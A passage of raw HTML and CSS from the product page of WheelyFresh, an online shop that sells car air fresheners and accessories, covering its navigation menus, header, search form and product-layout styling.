                          </a></li><li><a href="/collections/car-air-fresheners" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Car Air Fresheners
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mugs/Coffee-Cup+Gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugs
                                        </a></li><li><a href="/products/wheelyfresh-logo-decal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Clothing
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>

                
                

                
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                  <ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="#https://www.facebook.com/WheelyFresh" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#https://www.instagram.com/wheelyfresh" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>


<nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li><a href="/collections/car-air-fresheners" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Car Air Fresheners</span>
                </a></li><li><header-menu>
                  <details id="Details-HeaderMenu-3">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>Accessories</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mugs/Coffee-Cup+Gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Mugs
                            </a></li><li><a href="/products/wheelyfresh-logo-decal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Stickers
                            </a></li></ul>
                  </details>
                </header-menu></li><li><a href="/collections/clothing" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Clothing</span>
                </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li></ul>
      </nav>
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=500" alt="WheelyFresh" srcset="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=50 50w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=100 100w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=200 200w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=250 250w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725&amp;width=500 500w" width="300" height="96.89999999999999" class="header__heading-logo">
</a>
    <div class="header__icons">
      
        <details-modal class="header__search">
          <details>
            <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
              <span>
                <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                  <use href="#icon-search">
                </svg>
                <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </span>
            </summary>
            <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
              <div class="modal-overlay"></div>
              <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use href="#icon-close">
                  </svg>
                </button>
              </div>
            </div>
          </details>
        </details-modal>
      
<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WheelyFresh",
    
      "logo": "https:\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/WheelyFresh_horizontal.png?v=1759420725\u0026width=500",
    
    "sameAs": [
      "",
      "#https:\/\/www.facebook.com\/WheelyFresh",
      "",
      "#https:\/\/www.instagram.com\/wheelyfresh",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wheelyfresh.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--26529652703614__main" class="shopify-section section main-product"><style data-shopify>#shopify-section-template--26529652703614__main .main-products {
    padding: 5px 0;
  }

  @media screen and (max-width: 750px) {
    #shopify-section-template--26529652703614__main .main-products {
      padding-top: 0;
    }
  }

  .section-template--26529652703614__main-padding {
    padding-top: 9px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26529652703614__main-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }

  #shopify-section-template--26529652703614__main .thumbnail {
    border-radius: 10px;
  }</style><div id="main-product-top" class="main-products color-accent-1">
  <section
    id="MainProduct-template--26529652703614__main"
    class="page-width  section-template--26529652703614__main-padding"
    data-section="template--26529652703614__main"
  >
   <style>
    
.product {
  margin: 0;
}

.main-product{
  overflow-x: clip;
}

.product.grid {
  gap: 0;
}

.product--no-media {
  max-width: 57rem;
  margin: 0 auto;
}

.product__media-wrapper {
  padding-left: 0;
}

/* .product__media-wrapper .slider-mobile-gutter {
  transition: height 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
} */

.product-media__badge {
  position: absolute;
  z-index: 1;
}

.product-media__badge--small {
  width: 15%;
}

.product-media__badge--medium {
  width: 20%;
}

.product-media__badge--large {
  width: 25%;
}

.product-media__badge img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.product-media__badge--top-right {
  top: 1rem;
  right: 1rem;
}

.product-media__badge--top-left {
  top: 1rem;
  left: 1rem;
}

.product-media__badge--bottom-right {
  bottom: 1rem;
  right: 1rem;
}

.product-media__badge--bottom-left {
  bottom: 1rem;
  left: 1rem;
}

.product-title--uppercase {
  text-transform: uppercase;
}
.product-title--nouppercase {
  text-transform: none!important;
}

.product-page-price .price__regular .price-item--regular {
  font-size: 2.5rem;
}

.swatches-container {
  display: flex;
  column-gap: 0.5rem;
  row-gap: 0.5rem;
  flex-wrap: wrap;
  margin-top: 7px;
}

.swatch-color {
  position: relative;
  /* border-radius: 50%; */
}

.swatch-color:hover .swatch-color__image {
  outline: 2px solid #939496;
}

.swatch-color:first-child {
  margin-left: 2.5px;
}

.swatch-color__image {
  width: var(--custom-swtach-size);
  height: var(--custom-swtach-size);
  position: relative;
  overflow: hidden;
  border: solid 0.3rem rgb(var(--color-background));
  border-radius: var(--custom-swatch-border-radius);
}

.swatch-color input:checked + .swatch-color__image {
  /* box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.3); */
  outline: 2.5px solid var(--variants-custom-color);
}

.variant_radio_label_container {
  margin: 7px 3.5px 0px 0px;
  border-radius: 2px;
  width: fit-content; 
  display: inline-block;
  /* outline: 1px solid rgba(0,0,0,0.3); */
}

.variant_radio_label_container > label {
  cursor: pointer !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  border-radius: 2px;
  /* outline-color: 1px solid rgba(0,0,0,0.3); */
  color: var(--variants-custom-color) !important;
  /* outline: 2px solid rgba(0, 0, 0, 0.3); */
}
.product-form__input input[type="radio"] + .variant_radio_label_container label:hover,
.variant_radio_label_container > label:hover {
  /* background-color: gray !important; */
  /* outline: 2.5px solid var(--variants-custom-color); */
  border-color: rgba(var(--variants-custom-color));
}

.product-form__input input[type="radio"]:checked + .variant_radio_label_container label,
.variant_radio_input:checked + .variant_radio_label_container > label {
  /* box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.3); */
  /* outline: 2.5px solid var(--variants-custom-color); */
  border-color: rgba(var(--variants-custom-color));
}

.variant_radio_input[type=radio]:disabled+div>label, .variant_radio_input[type=radio].disabled+div>label {
  border-color: rgba(0,0,0,0.1) !important;
  color: rgba(0,0,0,0.6) !important;
  text-decoration: line-through !important;
}

.variant_radio_input[type=radio]:disabled+div>label, .variant_radio_input[type=radio].disabled+div>label {
  border-color: rgba(0,0,0,0.1) !important;
  color: rgba(0,0,0,0.6) !important;
  text-decoration: line-through !important;
}

.variant_radio_input[type=radio]:disabled+div, .variant_radio_input[type=radio].disabled+div {
  outline: 1px solid rgba(0,0,0,0.2) !important;
}

.variant_radio_input[type=radio]:disabled+div>label:hover, .variant_radio_input[type=radio].disabled+div>label:hover {
  outline: 2.5px solid rgba(0,0,0,0.3);
}


.swatch-color__image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
}

.swatch-color__custom-color {
  width: 95%;
  height: 95%;
  background: var(--bg-color);
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: solid 1px rgba(var(--color-foreground), 0.3);
}

.swatch-color_hidden-label {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.swatch-color__label {
  position: absolute;
  left: 50%;
  bottom: calc(100% + 0.5em);
  text-align: center;
  background: rgb(var(--color-foreground));
  color: rgb(var(--color-background));
  transform: translate(-50%, 50%);
  margin: 0;
  opacity: 0;
  visibility: hidden;
  font-size: 1.5rem;
  line-height: 2em;
  padding: 0.25em 0.65em;
  border-radius: 0.5em;
  transition: all 0.25s ease-in-out;
  white-space: nowrap;
  display: none;
}

@media (hover: hover) {
  .swatch-color:hover .swatch-color__label {
    opacity: 1;
    visibility: visible;
    transform: translate(-50%, 0);
  }
}

.swatch-color__label::before {
  font-size: 1em;
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 0.75em;
  height: 0.5em;
  background: rgb(var(--color-foreground));
  clip-path: polygon(0 0, 50% 100%, 100% 0);
}

@media screen and (min-width: 750px) {
  .product__column-sticky {
    display: block;
    position: sticky;
    top: 3rem;
    z-index: 2;
  }

  .product--thumbnail .thumbnail-list {
    padding-right: var(--media-shadow-horizontal-offset);
  }

  .product__info-wrapper {
    padding: 0 0 0 5rem;
  }

  .product__info-wrapper--extra-padding {
    padding: 0 0 0 8rem;
  }

  .product--right .product__info-wrapper {
    padding: 0 5rem 0 0;
  }

  .product--right .product__info-wrapper--extra-padding {
    padding: 0 8rem 0 0;
  }

  .product--right .product__media-list {
    margin-bottom: 2rem;
  }

  .product__media-container .slider-buttons {
    display: none;
  }

  .swatch-color__label {
    display: block;
  }
}
.payment-badges-block {
  position: relative;
  text-align: center;
  max-height: 100%;
  max-width: 100%;
}
.payment-badges-block .list-payment {
  padding-top: 0;
}
.payment-badges {
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
}

.emoji-benefits-container p,
.emoji-benefits-container {
  font-size: 1.4rem;
  line-height: 1;
}

@media screen and (min-width: 990px) {
  .product--large:not(.product--no-media) .product__media-wrapper {
    max-width: 65%;
    width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large:not(.product--no-media) .product__info-wrapper {
    padding: 0 0 0 4rem;
    max-width: 35%;
    width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large:not(.product--no-media).product--right
  .product__info-wrapper {
    padding: 0 4rem 0 0;
  }

  .product--medium:not(.product--no-media) .product__media-wrapper,
  .product--small:not(.product--no-media) .product__info-wrapper {
    max-width: 55%;
    width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--medium:not(.product--no-media) .product__info-wrapper,
  .product--small:not(.product--no-media) .product__media-wrapper {
    max-width: 45%;
    width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);
  }
}

/* Dynamic checkout */

.shopify-payment-button__button {
  font-family: inherit;
  min-height: 4.6rem;
}

.shopify-payment-button__button [role="button"].focused,
.no-js .shopify-payment-button__button [role="button"]:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)),
  0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;
}

.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none !important;
}

.shopify-payment-button__button [role="button"]:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)),
  0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;
}

.shopify-payment-button__button--unbranded {
  --color-button: var(--color-base-outline-button-labels);
  --color-button-text: var(--color-base-outline-button-labels);
  --color-button: var(--color-background);
  --alpha-button-background: 1;
}

.color-background-2 .shopify-payment-button__button--unbranded,
.color-accent-1 .shopify-payment-button__button--unbranded,
.color-accent-2 .shopify-payment-button__button--unbranded,
.color-accent-3 .shopify-payment-button__button--unbranded {
  --color-button: var(--color-background);
  --color-button-text: var(--color-foreground);
}

.color-inverse .shopify-payment-button__button--unbranded {
  --color-button: var(--color-background);
  --color-button-text: var(--color-foreground);
}

.shopify-payment-button__button--unbranded::after {
  --border-opacity: var(--buttons-border-opacity);
}

.shopify-payment-button__button--unbranded {
  background-color: rgba(var(--color-button), var(--alpha-button-background));
  color: rgb(var(--color-button-text));
  font-size: 1.4rem;
  line-height: calc(1 + 0.2 / var(--font-body-scale));
  letter-spacing: 0.07rem;
}

.shopify-payment-button__button--unbranded::selection {
  background-color: rgba(var(--color-button-text), 0.3);
}

.shopify-payment-button__button--unbranded:hover,
.shopify-payment-button__button--unbranded:hover:not([disabled]) {
  background-color: rgba(var(--color-button), var(--alpha-button-background));
}

.shopify-payment-button__more-options {
  margin: 1.6rem 0 1rem;
  font-size: 1.2rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  letter-spacing: 0.05rem;
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.shopify-payment-button__button + .shopify-payment-button__button--hidden {
  display: none;
}

/* Product form */

.product-form {
  display: block;
}

.product-form__error-message-wrapper:not([hidden]) {
  display: flex;
  align-items: flex-start;
  font-size: 1.2rem;
  margin-bottom: 1.5rem;
}

.product-form__error-message-wrapper svg {
  flex-shrink: 0;
  width: 1.2rem;
  height: 1.2rem;
  margin-right: 0.7rem;
  margin-top: 0.5rem;
}

/* Form Elements */
.product-form__input {
  flex: 0 0 100%;
  padding: 0;
  margin: 0 0 1.2rem 0;
  /* max-width: 37rem; */
  min-width: fit-content;
  border: none;
}

.product-form__input {
  margin-bottom: 10px;
}

variant-radios,
variant-selects {
  display: block;
}

.product-form__input--dropdown {
  margin-bottom: 1.6rem;
}

.product-form__input .form__label {
  padding-left: 0;
  font-weight: 600;
}

fieldset.product-form__input .form__label {
  margin-bottom: 0.2rem;
}

.product-form__input input[type="radio"] {
  clip: rect(0, 0, 0, 0);
  overflow: hidden;
  position: absolute;
  height: 1px;
  width: 1px;
}

.product-form__input input[type="radio"] + label,
.product-form__input input[type="radio"] + .variant_radio_label_container label {
  border: var(--variant-pills-border-width) solid
  rgba(var(--color-base-accent-3), var(--variant-pills-border-opacity));
  background-color: rgb(var(--color-background));
  color: rgba(var(--color-foreground));
  border-radius: var(--variant-pills-radius);
  color: rgb(var(--color-foreground));
  display: inline-block;
  /* margin: 0.7rem 0.5rem 0.2rem 0; */
  padding: 1rem 2rem;
  font-size: 1.4rem;
  letter-spacing: 0.1rem;
  line-height: 1;
  text-align: center;
  transition: border var(--duration-short) ease;
  cursor: pointer;
  position: relative;
}

.product-form__input input[type="radio"] +  .variant_radio_label_container label:before {
  content: " ";
  position: absolute;
  top: calc(var(--variant-pills-border-width) * -1);
  right: calc(var(--variant-pills-border-width) * -1);
  bottom: calc(var(--variant-pills-border-width) * -1);
  left: calc(var(--variant-pills-border-width) * -1);
  z-index: -1;
  border-radius: var(--variant-pills-radius);
  box-shadow: var(--variant-pills-shadow-horizontal-offset)
  var(--variant-pills-shadow-vertical-offset)
  var(--variant-pills-shadow-blur-radius)
  rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));
}

.product-form__input input[type="radio"] + label:hover {
  border-color: rgb(var(--color-foreground));
}

.product-form__input input[type="radio"]:checked + label {
  background-color: rgb(var(--color-foreground));
  color: rgb(var(--color-background));
}

.product-form__input
input[type="radio"]:not(.disabled)
+ label
> .visually-hidden {
  display: none;
}

@media screen and (forced-colors: active) {
  .product-form__input input[type="radio"]:checked + label {
    text-decoration: underline;
  }
}

.product-form__input input[type="radio"]:checked + label::selection {
  background-color: rgba(var(--color-background), 0.3);
}

.product-form__input input[type="radio"]:disabled + label,
.product-form__input input[type="radio"].disabled + label {
  border-color: rgba(var(--color-foreground), 0.1);
  color: rgba(var(--color-foreground), 0.6);
  text-decoration: line-through;
}

.product-form__input input[type="radio"].disabled:checked + label,
.product-form__input input[type="radio"]:disabled:checked + label {
  color: rgba(var(--color-background), 0.6);
}
.product-form__input input[type="radio"]:focus-visible + label {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0 0.5rem rgba(var(--color-foreground), 0.55);
}

/* Fallback */
.product-form__input input[type="radio"].focused + label,
.no-js .shopify-payment-button__button [role="button"]:focus + label {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0 0.5rem rgba(var(--color-foreground), 0.55);
}

/* No outline when focus-visible is available in the browser */
.no-js
.product-form__input
input[type="radio"]:focus:not(:focus-visible)
+ label {
  box-shadow: none;
}

.product-form__input .select {
  max-width: 25rem;
}

.no-js .product-form__submit.button--secondary {
  --color-button: var(--color-base-accent-1);
  --color-button-text: var(--color-base-solid-button-labels);
  --alpha-button-background: 1;
}

.product-form__submit[aria-disabled="true"]
+ .shopify-payment-button
.shopify-payment-button__button[disabled],
.product-form__submit[disabled]
+ .shopify-payment-button
.shopify-payment-button__button[disabled] {
  cursor: not-allowed;
  opacity: 0.5;
}

@media screen and (forced-colors: active) {
  .product-form__submit[aria-disabled="true"] {
    color: Window;
  }
}

/* Overrides */
.shopify-payment-button__more-options {
  color: rgb(var(--color-foreground));
}

.product-form__submit {
  margin-bottom: 1rem;
  font-size: 1.9rem;
}
.product-form__buttons--uppercase .product-form__submit {
  text-transform: uppercase;
}

.shopify-payment-button__button {
  letter-spacing: 0.1rem;
  font-size: 18px;
  padding-top: 0;
  padding-bottom: 0;
}

.product-form__buttons--uppercase .shopify-payment-button__button {
  text-transform: uppercase;
}

/* Product info */
 
.product__info-container > * + * {
  margin: 1.5rem 0;
}
.main-products .product__info-container > * + * {
  margin: 0rem 0;
}

.product__info-container iframe {
  max-width: 100%;
}

.product__info-container .product__description {
  padding: 16px 0 0;
}

.product__text {
  margin-bottom: 0;
}

a.product__text {
  display: block;
  text-decoration: none;
  color: rgba(var(--color-foreground), 0.9);
}

.product__text.caption-with-letter-spacing {
  text-transform: uppercase;
}

.product__title {
  word-break: break-word;
}

.product__title > * {
  margin: 0;
}

.product__title > a {
  display: none;
}

.product__title + .product__text.caption-with-letter-spacing {
  margin-top: -1.5rem;
}

.product__text.caption-with-letter-spacing + .product__title {
  margin-top: 0;
}

.product__accordion .accordion__content {
  padding: 0 1rem;
  padding-top: 1.5rem;
}

.product .price dl {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

/* .product .price--sold-out .price__badge-sold-out {
  background: transparent;
  color: rgb(var(--color-base-text));
  border-color: transparent;
} */

.product .price--sold-out .price__badge-sale {
  display: none;
}

@media screen and (min-width: 750px) {
  .product__info-container {
    max-width: 60rem;
  }

  .product__info-container .price--on-sale .price-item--regular {
    font-size: 1.6rem;
  }

  .product__info-container > *:first-child {
    margin-top: 0;
  }
}

.product__description-title {
  font-weight: 600;
}

.product--no-media .product__title,
.product--no-media .product__text,
.product--no-media noscript .product-form__input,
.product--no-media .product__tax,
.product--no-media .product__sku,
.product--no-media shopify-payment-terms {
  text-align: center;
}

.product--no-media .product__media-wrapper,
.product--no-media .product__info-wrapper {
  padding: 0;
}

.product__tax {
  margin-top: -1.4rem;
}

.product--no-media noscript .product-form__input,
.product--no-media .share-button {
  max-width: 100%;
}

.product--no-media fieldset.product-form__input,
.product--no-media .product-form__quantity,
.product--no-media .product-form__input--dropdown,
.product--no-media .share-button,
.product--no-media .product__view-details,
.product--no-media .product__pickup-availabilities,
.product--no-media .product-form {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.product--no-media .product-form {
  flex-direction: column;
}

.product--no-media .product-form > .form {
  max-width: 30rem;
  width: 100%;
}

.product--no-media .product-form__quantity,
.product--no-media .product-form__input--dropdown {
  flex-direction: column;
  max-width: 100%;
}

.product-form__quantity .form__label {
  margin-bottom: 0.6rem;
  line-height: 1;
}

.product-form__quantity-top .form__label {
